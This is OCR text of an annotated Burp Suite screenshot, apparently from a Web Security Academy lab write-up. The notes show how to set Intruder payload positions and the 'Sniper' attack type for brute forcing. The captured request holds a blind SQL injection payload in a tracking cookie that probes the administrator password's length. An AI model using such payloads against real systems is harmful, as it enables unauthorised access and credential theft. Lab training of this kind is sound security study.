 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Click on this to define
the starting and ending of brute force
Positions Payloads Resource pool Settings
2
? Choose an attack type
Start attack
Attack type: Sniper
Attack type should "Sniper"
for brute forcing
? Payload positions
Click on this to add
something as a position
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
1
Target: https://0add008a0439cf7e856de73a000a008b.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
Select this before clicking on "Add s"
button to add this as a position
1 GET / HTTP/1.1
2 Host: 0add008a0439cf7e856de73a000a008b.web-security-academy.net
3 Cookie: TrackingId=l91luRkiGG2TKvVM' and (SELECT username FROM users where username='administrator' and LENGTH(password)>1) =
'administrator'--; session=CDYTZOkW9yIELEpN0ZR3Y4fRp5147v5n